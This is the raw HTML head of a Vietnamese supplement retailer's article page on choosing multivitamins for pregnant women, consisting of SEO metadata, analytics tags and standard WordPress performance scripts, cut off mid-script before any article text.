

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/
body_size: 68492
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: https://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.2",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,(()=>{e[t].forEach((t=>t()))}),{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout((()=>i.bind(document)(o))):i.bind(document)(o)}return t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    <!-- Google Tag Manager -->
    <script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PFVSBGXX');</script>
    <!-- End Google Tag Manager -->
	<meta name="facebook-domain-verification" content="poo5sffhiwo1giho34pohgqyjmrzcx" />
	<!-- Meta Pixel Code -->
	<script type="rocketlazyloadscript">
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '1274567513077511');
	  fbq('track', 'PageView');
	</script>
		<noscript><img height="1" width="1" style="display:none"
	  src="https://www.facebook.com/tr?id=1274567513077511&ev=PageView&noscript=1"
	/></noscript>
	<!-- End Meta Pixel Code -->
	
	
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://doppelherz.vn/xmlrpc.php" />

	<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math PRO - https://rankmath.com/ -->
<title>Lựa chọn vitamin tổng hợp cho bà bầu loại nào tốt?</title><link rel="preload" data-rocket-preload as="image" href="https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1.png" imagesrcset="https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1.png 600w, https://doppelherz.vn/wp-content/uploads/2020/06/bo-sung-vitamin-cho-ba-bau-1-510x340.png 510w" imagesizes="(max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content="Giữa hàng trăm loại vitamin tổng hợp cho bà bầu được quảng cáo trên thị trường thì vitamin nào tốt là câu hỏi khiến nhiều chị em băn khoăn."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lựa chọn vitamin tổng hợp cho bà bầu loại nào tốt?" />
<meta property="og:description" content="Giữa hàng trăm loại vitamin tổng hợp cho bà bầu được quảng cáo trên thị trường thì vitamin nào tốt là câu hỏi khiến nhiều chị em băn khoăn." />
<meta property="og:url" content="https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/" />
<meta property="article:publisher" content="https://www.facebook.com/DoppelherzVietnam" />
<meta property="article:tag" content="bổ sung vitamin" />
<meta property="article:tag" content="Dinh dưỡng mang thai" />
<meta property="article:tag" content="Vitamin cho bà bầu" />
<meta property="article:tag" content="vitamin tổng hợp cho bà bầu" />
<meta property="article:section" content="Sức khỏe phụ nữ mang thai" />
<meta property="og:updated_time" content="2024-08-01T17:05:01+07:00" />
<meta property="og:image" content="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png" />
<meta property="og:image:secure_url" content="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png" />
<meta property="og:image:width" content="400" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="vitamin tổng hợp cho bà bầu" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-06-11T04:41:42+07:00" />
<meta property="article:modified_time" content="2024-08-01T17:05:01+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lựa chọn vitamin tổng hợp cho bà bầu loại nào tốt?" />
<meta name="twitter:description" content="Giữa hàng trăm loại vitamin tổng hợp cho bà bầu được quảng cáo trên thị trường thì vitamin nào tốt là câu hỏi khiến nhiều chị em băn khoăn." />
<meta name="twitter:image" content="https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png" />
<meta name="twitter:label1" content="Được viết bởi" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Thời gian để đọc" />
<meta name="twitter:data2" content="12 phút" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Pharmacy","Organization"],"@id":"https://doppelherz.vn/#organization","name":"Doppelherz","url":"https://doppelherz.vn","sameAs":["https://www.facebook.com/DoppelherzVietnam"],"logo":{"@type":"ImageObject","@id":"https://doppelherz.vn/#logo","url":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","contentUrl":"https://doppelherz.vn/wp-content/uploads/2022/12/logo.png","inLanguage":"vi","width":"89","height":"75"}},{"@type":"WebSite","@id":"https://doppelherz.vn/#website","url":"https://doppelherz.vn","publisher":{"@id":"https://doppelherz.vn/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png","url":"https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png","width":"400","height":"400","caption":"vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://doppelherz.vn","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/","name":"L\u1ef1a ch\u1ecdn vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u lo\u1ea1i n\u00e0o t\u1ed1t?"}}]},{"@type":"WebPage","@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#webpage","url":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/","name":"L\u1ef1a ch\u1ecdn vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u lo\u1ea1i n\u00e0o t\u1ed1t?","datePublished":"2020-06-11T04:41:42+07:00","dateModified":"2024-08-01T17:05:01+07:00","isPartOf":{"@id":"https://doppelherz.vn/#website"},"primaryImageOfPage":{"@id":"https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png"},"inLanguage":"vi","breadcrumb":{"@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#breadcrumb"}},{"@type":"Person","@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","url":"https://secure.gravatar.com/avatar/ad516503a11cd5ca435acc9bb6523536?s=150&#038;d=mm&#038;r=gforcedefault=1","caption":"admin","inLanguage":"vi"},"worksFor":{"@id":"https://doppelherz.vn/#organization"}},{"@type":"BlogPosting","headline":"L\u1ef1a ch\u1ecdn vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u lo\u1ea1i n\u00e0o t\u1ed1t?","keywords":"vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u","datePublished":"2020-06-11T04:41:42+07:00","dateModified":"2024-08-01T17:05:01+07:00","author":{"@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#author","name":"admin"},"publisher":{"@id":"https://doppelherz.vn/#organization"},"description":"Gi\u1eefa h\u00e0ng tr\u0103m lo\u1ea1i vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u \u0111\u01b0\u1ee3c qu\u1ea3ng c\u00e1o tr\u00ean th\u1ecb tr\u01b0\u1eddng th\u00ec vitamin n\u00e0o t\u1ed1t l\u00e0 c\u00e2u h\u1ecfi khi\u1ebfn nhi\u1ec1u ch\u1ecb em b\u0103n kho\u0103n.","name":"L\u1ef1a ch\u1ecdn vitamin t\u1ed5ng h\u1ee3p cho b\u00e0 b\u1ea7u lo\u1ea1i n\u00e0o t\u1ed1t?","@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#richSnippet","isPartOf":{"@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#webpage"},"image":{"@id":"https://doppelherz.vn/wp-content/uploads/2020/06/vitamin-tong-hop-cho-ba-bau-loai-nao-tot-2.png"},"inLanguage":"vi","mainEntityOfPage":{"@id":"https://doppelherz.vn/vitamin-tong-hop-cho-ba-bau/#webpage"}}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://doppelherz.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Doppelherz &raquo;" href="https://doppelherz.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doppelherz &raquo; Dòng bình luận" href="https://doppelherz.vn/comments/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doppelherz.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new 